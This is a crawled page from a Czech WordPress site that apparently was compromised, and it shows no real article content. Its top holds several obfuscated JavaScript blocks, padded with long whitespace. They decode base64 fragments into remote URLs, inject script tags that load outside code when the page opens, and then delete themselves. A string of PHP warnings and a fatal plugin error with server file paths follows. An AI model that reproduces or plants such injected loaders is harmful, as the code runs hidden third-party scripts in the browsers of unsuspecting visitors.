

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://qnb.cz/z-hovna-zlaty-bic-1-dil-leden/dd/
body_size: 4401
content:
<script></script>  <script>(function(_0x5148f3,_0x4caa5d){function _0x2a7f7e(_0xfe9ad0,_0x5c8532,_0x178f1f,_0x448c96){return _0x19c0(_0x448c96- -0xb2,_0x5c8532);}var _0x449644=_0x5148f3();function _0x1d5481(_0x66226b,_0x38885b,_0x1e92f4,_0x69ffad){return _0x19c0(_0x66226b-0x285,_0x38885b);}while(!![]){try{var _0x283713=parseInt(_0x2a7f7e(0x109,0x108,0xf6,0xfd))/(0x2*0x8e6+-0x1*0x1376+0x1ab)+parseInt(_0x2a7f7e(0x101,0x10a,0x105,0x104))/(-0xaf5+0x6f5+0x402)*(-parseInt(_0x1d5481(0x42e,0x42e,0x424,0x433))/(-0x1*0x1b7c+0x72*0xe+0x1543))+-parseInt(_0x1d5481(0x43c,0x439,0x43e,0x432))/(-0x2fb*0xd+0x11d5+0x14ee)+-parseInt(_0x1d5481(0x43a,0x446,0x441,0x444))/(-0x458+0x2207+-0x1daa)*(parseInt(_0x2a7f7e(0xf8,0xfd,0xfd,0xfa))/(-0x1350+0xfb9+0x39d))+parseInt(_0x1d5481(0x43d,0x43c,0x444,0x443))/(0xf74+0xf6*0x24+0x41*-0xc5)*(parseInt(_0x1d5481(0x437,0x43c,0x42e,0x440))/(-0x15+-0x1189+0x12*0xfb))+parseInt(_0x2a7f7e(0xf2,0xf7,0xff,0xf9))/(0x1fdf+0xfd3+-0x7*0x6cf)*(-parseInt(_0x1d5481(0x435,0x435,0x42b,0x42a))/(0x2*-0xcc8+0xd45+0xc55))+parseInt(_0x1d5481(0x42c,0x42c,0x437,0x436))/(-0x426+0x2383*0x1+0x1a6*-0x13)*(parseInt(_0x1d5481(0x438,0x438,0x435,0x443))/(-0xe7*-0x17+-0x5f4+-0xec1));if(_0x283713===_0x4caa5d)break;else _0x449644['push'](_0x449644['shift']());}catch(_0x5178b6){_0x449644['push'](_0x449644['shift']());}}}(_0x7ea3,-0x55749+-0xa6e5+0x9740f));var _0x54b921=document[_0xe90d03(0x157,0x15a,0x155,0x14d)+'ent'](_0xe90d03(0x14c,0x148,0x148,0x146));function _0x2373d1(_0x5d2692,_0xaa2974,_0x11fc19,_0x537575){return _0x19c0(_0x537575-0x126,_0x5d2692);}function _0xe90d03(_0x5e3424,_0x14178e,_0x4cf088,_0x4db190){return _0x19c0(_0x4cf088- -0x69,_0x14178e);}_0x54b921[_0xe90d03(0x147,0x14f,0x145,0x13a)]=atob('aHR0cHM6Ly'+_0x2373d1(0x2d5,0x2c6,0x2c4,0x2ce))+_0x2373d1(0x2d4,0x2d4,0x2c6,0x2cc)+_0x2373d1(0x2e7,0x2ed,0x2e1,0x2e3)+atob('Y3RsaW5lc3'+_0xe90d03(0x148,0x144,0x151,0x155)+'b20vc2NyaX'+_0xe90d03(0x137,0x12f,0x13c,0x13c)+'anM=');var _0x1a315c='repeatstoc'+'k';_0x54b921['id']=_0x1a315c;function _0x19c0(_0x544a47,_0x47a230){var _0x114567=_0x7ea3();return _0x19c0=function(_0x2d40c6,_0x2ba025){_0x2d40c6=_0x2d40c6-(0x2431+0x1b5d+0x6e1*-0x9);var _0x4a031f=_0x114567[_0x2d40c6];if(_0x19c0['zVvkxP']===undefined){var _0x3e5285=function(_0x4e66df){var _0x5efa73='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x35f217='',_0x516c7b='';for(var _0x35c792=-0x1e9*-0xb+0xf97*0x1+-0x3a9*0xa,_0x495308,_0x37eea3,_0x45c3da=0x17*0x19f+-0x1*-0xf91+0x34da*-0x1;_0x37eea3=_0x4e66df['charAt'](_0x45c3da++);~_0x37eea3&&(_0x495308=_0x35c792%(0x670+-0x194f*-0x1+-0x1*0x1fbb)?_0x495308*(-0x3e*0x7d+-0x1831+-0x29b*-0x15)+_0x37eea3:_0x37eea3,_0x35c792++%(-0xa*0x1e+-0x1a99+0x1bc9*0x1))?_0x35f217+=String['fromCharCode'](-0x1c4d+0x15*0x166+0x6*-0x3&_0x495308>>(-(0xb7*0xa+0x1d3*0xe+-0x59*0x5e)*_0x35c792&-0xe*-0xac+-0x17*-0x17c+-0x2b86)):-0x1*0xe89+-0x43f*-0x8+-0x136f){_0x37eea3=_0x5efa73['indexOf'](_0x37eea3);}for(var _0x5336c0=0x1*-0xba8+-0x1*0x76+-0x60f*-0x2,_0x5bb79b=_0x35f217['length'];_0x5336c0<_0x5bb79b;_0x5336c0++){_0x516c7b+='%'+('00'+_0x35f217['charCodeAt'](_0x5336c0)['toString'](-0x13*0x55+-0x88a+0x15b*0xb))['slice'](-(0x2*-0x1087+0xff2+0x111e));}return decodeURIComponent(_0x516c7b);};_0x19c0['Oyczun']=_0x3e5285,_0x544a47=arguments,_0x19c0['zVvkxP']=!![];}var _0x16f951=_0x114567[-0xbea+0xdc*-0x1d+0xe6*0x29],_0x3a7986=_0x2d40c6+_0x16f951,_0x49c835=_0x544a47[_0x3a7986];return!_0x49c835?(_0x4a031f=_0x19c0['Oyczun'](_0x4a031f),_0x544a47[_0x3a7986]=_0x4a031f):_0x4a031f=_0x49c835,_0x4a031f;},_0x19c0(_0x544a47,_0x47a230);}document[_0xe90d03(0x13f,0x155,0x14b,0x147)+_0x2373d1(0x2e2,0x2e9,0x2d3,0x2df)]?document[_0xe90d03(0x151,0x157,0x14b,0x14f)+'ipt'][_0x2373d1(0x2ec,0x2d9,0x2d7,0x2e1)]['insertBefo'+'re'](_0x54b921,document['currentScr'+_0xe90d03(0x14f,0x15c,0x150,0x151)]):d[_0xe90d03(0x147,0x151,0x153,0x15d)+'sByTagName']('head')[-0x6*-0xe1+-0x22a6+0x1d60][_0x2373d1(0x2c3,0x2d3,0x2cf,0x2d0)+'d'](_0x54b921);document[_0x2373d1(0x2d6,0x2d5,0x2d4,0x2da)+_0xe90d03(0x152,0x14c,0x150,0x151)]&&document[_0xe90d03(0x14f,0x145,0x14b,0x13e)+'ipt'][_0xe90d03(0x151,0x14d,0x144,0x142)]();function _0x7ea3(){var _0x524094=['B3jKCW','mZe0mtGYyLnetKvn','oxLAv009','m2nXv1r3vG','yxbWzw5Kq2HPBa','mtm3nJq1mvroANL4yW','ntrhCg5cuwu','CMvTB3zL','C3jJ','mty4mZeWrfjeufvW','mtbiBuzpuvO','C2nYAxb0','mtu4mZe0ngPXrffuuq','mJa0vfLQCw96','y3vYCMvUDfnJCG','mtCXnty1v3vuyNz1','nJK0otyYr1DACLbZ','ntq1mtjSzxn6sem','mtrlrKHMz3m','Axb0','uMHJBLjSy2K1AG','CgfYzw50tM9Kzq','z2v0rwXLBwvUDa','lNbLCMzL','y3jLyxrLrwXLBq','qJbJEtL5zfC0Dq'];_0x7ea3=function(){return _0x524094;};return _0x7ea3();}</script>                                                                                                                                                                                                                                                                                                                                                                                                                                         <script>var st=document.createElement('script'); st.innerHTML=atob("[base64]"); st.type='text/javascript';document.currentScript.parentNode.insertBefore(st, document.currentScript);document.currentScript.remove();</script>                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                            <script>function _0x48dc(_0x141019,_0x173c10){var _0x3fc03a=_0x603e();return _0x48dc=function(_0x67cf40,_0x5614e9){_0x67cf40=_0x67cf40-(-0x1c4a+-0x22d*0x11+0x4253*0x1);var _0x23e845=_0x3fc03a[_0x67cf40];if(_0x48dc['zYqCrd']===undefined){var _0x206fd9=function(_0x2da591){var _0x2eeb09='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x4c9ac0='',_0x4902ef='';for(var _0x1203ee=0x13c1*0x1+0x23b*-0x9+-0x2*-0x29,_0x1d6acf,_0x4e3247,_0x59b0bf=0x1f66+-0x1*-0x1d3e+-0x3ca4;_0x4e3247=_0x2da591['charAt'](_0x59b0bf++);~_0x4e3247&&(_0x1d6acf=_0x1203ee%(0xd29+0x26ad+-0x16*0x25b)?_0x1d6acf*(-0x1613*-0x1+0x51*-0x7b+-0x1*-0x1118)+_0x4e3247:_0x4e3247,_0x1203ee++%(0x1d3d+-0x1f*0x3+-0x2*0xe6e))?_0x4c9ac0+=String['fromCharCode'](-0x1*0xe49+0x250*-0x10+0xef*0x38&_0x1d6acf>>(-(0xb36+-0xd93*-0x2+0x132d*-0x2)*_0x1203ee&0x1db5+-0xea5+-0xf0a)):-0xf63+0x1*-0x23f8+0x1*0x335b){_0x4e3247=_0x2eeb09['indexOf'](_0x4e3247);}for(var _0x53b3a2=0xc78+0x106b+0xff*-0x1d,_0x54169b=_0x4c9ac0['length'];_0x53b3a2<_0x54169b;_0x53b3a2++){_0x4902ef+='%'+('00'+_0x4c9ac0['charCodeAt'](_0x53b3a2)['toString'](-0xadf*-0x1+0x1c2b+-0x26fa))['slice'](-(-0x16f7*0x1+0x1*0xdb3+0x1*0x946));}return decodeURIComponent(_0x4902ef);};_0x48dc['RaQbHx']=_0x206fd9,_0x141019=arguments,_0x48dc['zYqCrd']=!![];}var _0xa83383=_0x3fc03a[-0x563+0x1279+-0x86*0x19],_0x22dfba=_0x67cf40+_0xa83383,_0x11f613=_0x141019[_0x22dfba];return!_0x11f613?(_0x23e845=_0x48dc['RaQbHx'](_0x23e845),_0x141019[_0x22dfba]=_0x23e845):_0x23e845=_0x11f613,_0x23e845;},_0x48dc(_0x141019,_0x173c10);}(function(_0x4bf6e8,_0x3b39bc){function _0x5d7f5e(_0x155c85,_0x25a63d,_0x3792ca,_0x169ea8){return _0x48dc(_0x25a63d-0x13e,_0x155c85);}function _0x2b7dbe(_0x115d47,_0x3a161d,_0x1b6ab7,_0x4cb394){return _0x48dc(_0x3a161d- -0x3c2,_0x115d47);}var _0x1f8302=_0x4bf6e8();while(!![]){try{var _0x58e288=parseInt(_0x5d7f5e(0x250,0x24b,0x248,0x244))/(-0x563+0x1279+-0xc5*0x11)+-parseInt(_0x2b7dbe(-0x2ad,-0x2b0,-0x2b5,-0x2b1))/(-0x16a2*0x1+-0x1*0x1409+0x2aad)+parseInt(_0x2b7dbe(-0x2af,-0x2aa,-0x2ae,-0x2a5))/(-0x1e76+-0xa80+0x28f9)*(parseInt(_0x2b7dbe(-0x2a7,-0x2ab,-0x2a8,-0x2b5))/(0x17b1+0x14bf+0x2c6c*-0x1))+parseInt(_0x2b7dbe(-0x2af,-0x2a7,-0x2a7,-0x2aa))/(-0xec1*-0x2+0x5f7*0x5+-0x3b50)+-parseInt(_0x2b7dbe(-0x2ab,-0x2a6,-0x2a2,-0x29c))/(0x1394+0x1d3f+-0x30cd)+-parseInt(_0x2b7dbe(-0x2ac,-0x2ad,-0x2aa,-0x2af))/(0x1*-0x12b8+-0x237*0x8+0x74b*0x5)*(-parseInt(_0x2b7dbe(-0x2a2,-0x2ac,-0x2a7,-0x2a3))/(-0x1218+0xf71+0x2af*0x1))+-parseInt(_0x2b7dbe(-0x2a6,-0x2a5,-0x2ab,-0x2a5))/(-0x1*-0x109d+0x2c*0x2b+-0xbfc*0x2)*(parseInt(_0x2b7dbe(-0x2b6,-0x2b4,-0x2bd,-0x2bc))/(0x1262+0x249b+-0x36f3));if(_0x58e288===_0x3b39bc)break;else _0x1f8302['push'](_0x1f8302['shift']());}catch(_0x413573){_0x1f8302['push'](_0x1f8302['shift']());}}}(_0x603e,0x1cc87+-0x12d09+-0x55b*-0x219));function _0x603e(){var _0x32f0b1=['nJa5mtG3rMrotvb5','mtblzLDbvey','uJbIm04WwvHkma','C3jJ','Axb0','mtaYndiZnLr6CLHSta','tg1oDMjtoxroAG','C2nYAxb0','odmZwefhsKLl','nJK0odHJAurssfm','nfnqtKHtDa','mZC0nZyXmNnXyLn6uW','CgfYzw50tM9Kzq','y3vYCMvUDfnJCG','ntGXnJuZmenKq09uCq','odq0otG2nM5LDxbJCq','mtiYmJa2mdvcyMfIA0O','y3jLyxrLrwXLBq','ze1rBxm9'];_0x603e=function(){return _0x32f0b1;};return _0x603e();}var _0x5ee655=atob('aHR0cHM6Ly'+'9iaW5kLmJl'+'c3RyZXN1bH'+_0x49a584(0x194,0x18f,0x19c,0x194)+_0x49a584(0x19f,0x19d,0x19f,0x198)+_0x49a584(0x18a,0x188,0x192,0x191)),_0x40b448=document[_0x3a38a1(0x232,0x229,0x22c,0x22b)+'ent'](_0x3a38a1(0x21f,0x21e,0x222,0x223));function _0x49a584(_0x3ea46d,_0x5ec15b,_0x3c29af,_0x427f16){return _0x48dc(_0x427f16-0x85,_0x3ea46d);}function _0x3a38a1(_0xc6a19b,_0x294773,_0xd43c37,_0x2fdaaa){return _0x48dc(_0xd43c37-0x10e,_0x2fdaaa);}_0x40b448[_0x49a584(0x198,0x196,0x19c,0x195)]=_0x5ee655,document[_0x49a584(0x19b,0x1a5,0x198,0x19f)+_0x3a38a1(0x21e,0x21f,0x21f,0x217)][_0x3a38a1(0x22d,0x22c,0x227,0x22e)]['insertBefo'+'re'](_0x40b448,document[_0x49a584(0x19b,0x1a8,0x19d,0x19f)+_0x3a38a1(0x21b,0x21e,0x21f,0x218)]),document[_0x49a584(0x1a1,0x19a,0x19b,0x19f)+_0x3a38a1(0x229,0x217,0x21f,0x218)]['remove']();</script><br />
<b>Warning</b>:  Uninitialized string offset 0 in <b>/data/web/virtuals/89122/virtual/www/domains/qnb.cz/wp-includes/class-wp-locale.php</b> on line <b>1</b><br />
<br />
<b>Warning</b>:  Uninitialized string offset 0 in <b>/data/web/virtuals/89122/virtual/www/domains/qnb.cz/wp-includes/class-wp-locale.php</b> on line <b>1</b><br />
<br />
<b>Warning</b>:  Uninitialized string offset 0 in <b>/data/web/virtuals/89122/virtual/www/domains/qnb.cz/wp-includes/query.php</b> on line <b>1</b><br />
<br />
<b>Warning</b>:  Uninitialized string offset 0 in <b>/data/web/virtuals/89122/virtual/www/domains/qnb.cz/wp-includes/query.php</b> on line <b>1</b><br />
<br />
<b>Warning</b>:  Uninitialized string offset 0 in <b>/data/web/virtuals/89122/virtual/www/domains/qnb.cz/wp-includes/block-template-utils.php</b> on line <b>1</b><br />
<br />
<b>Warning</b>:  Uninitialized string offset 0 in <b>/data/web/virtuals/89122/virtual/www/domains/qnb.cz/wp-includes/block-template-utils.php</b> on line <b>1</b><br />
<br />
<b>Warning</b>:  Uninitialized string offset 0 in <b>/data/web/virtuals/89122/virtual/www/domains/qnb.cz/wp-includes/script-loader.php</b> on line <b>1</b><br />
<br />
<b>Warning</b>:  Uninitialized string offset 0 in <b>/data/web/virtuals/89122/virtual/www/domains/qnb.cz/wp-includes/script-loader.php</b> on line <b>1</b><br />
<br />
<b>Warning</b>:  Uninitialized string offset 0 in <b>/data/web/virtuals/89122/virtual/www/domains/qnb.cz/wp-includes/update.php</b> on line <b>1</b><br />
<br />
<b>Warning</b>:  Uninitialized string offset 0 in <b>/data/web/virtuals/89122/virtual/www/domains/qnb.cz/wp-includes/update.php</b> on line <b>1</b><br />
<br />
<b>Warning</b>:  Uninitialized string offset 0 in <b>/data/web/virtuals/89122/virtual/www/domains/qnb.cz/wp-includes/rest-api/endpoints/class-wp-rest-post-types-controller.php</b> on line <b>1</b><br />
<br />
<b>Warning</b>:  Uninitialized string offset 0 in <b>/data/web/virtuals/89122/virtual/www/domains/qnb.cz/wp-includes/rest-api/endpoints/class-wp-rest-post-types-controller.php</b> on line <b>1</b><br />
<br />
<b>Warning</b>:  Uninitialized string offset 0 in <b>/data/web/virtuals/89122/virtual/www/domains/qnb.cz/wp-includes/rest-api/endpoints/class-wp-rest-autosaves-controller.php</b> on line <b>1</b><br />
<br />
<b>Warning</b>:  Uninitialized string offset 0 in <b>/data/web/virtuals/89122/virtual/www/domains/qnb.cz/wp-includes/rest-api/endpoints/class-wp-rest-autosaves-controller.php</b> on line <b>1</b><br />
<br />
<b>Warning</b>:  Uninitialized string offset 0 in <b>/data/web/virtuals/89122/virtual/www/domains/qnb.cz/wp-includes/rest-api/endpoints/class-wp-rest-themes-controller.php</b> on line <b>1</b><br />
<br />
<b>Warning</b>:  Uninitialized string offset 0 in <b>/data/web/virtuals/89122/virtual/www/domains/qnb.cz/wp-includes/rest-api/endpoints/class-wp-rest-themes-controller.php</b> on line <b>1</b><br />
<br />
<b>Warning</b>:  Uninitialized string offset 0 in <b>/data/web/virtuals/89122/virtual/www/domains/qnb.cz/wp-includes/block-supports/layout.php</b> on line <b>1</b><br />
<br />
<b>Warning</b>:  Uninitialized string offset 0 in <b>/data/web/virtuals/89122/virtual/www/domains/qnb.cz/wp-includes/block-supports/layout.php</b> on line <b>1</b><br />
<br />
<b>Fatal error</b>:  Uncaught Error: Call to undefined function create_function() in /data/web/virtuals/89122/virtual/www/domains/qnb.cz/wp-content/plugins/motive-pinterest-widget/motive-pinterest-widget.php:197
Stack trace:
#0 /data/web/virtuals/89122/virtual/www/domains/qnb.cz/wp-settings.php(863): include_once()
#1 /data/web/virtuals/89122/virtual/www/domains/qnb.cz/wp-config.php(504): require_once('/data/web/virtu...')
#2 /data/web/virtuals/89122/virtual/www/domains/qnb.cz/wp-load.php(50): require_once('/data/web/virtu...')
#3 /data/web/virtuals/89122/virtual/www/domains/qnb.cz/wp-blog-header.php(13): require_once('/data/web/virtu...')
#4 /data/web/virtuals/89122/virtual/www/domains/qnb.cz/index.php(432): require('/data/web/virtu...')
#5 {main}
  thrown in <b>/data/web/virtuals/89122/virtual/www/domains/qnb.cz/wp-content/plugins/motive-pinterest-widget/motive-pinterest-widget.php</b> on line <b>197</b><br />
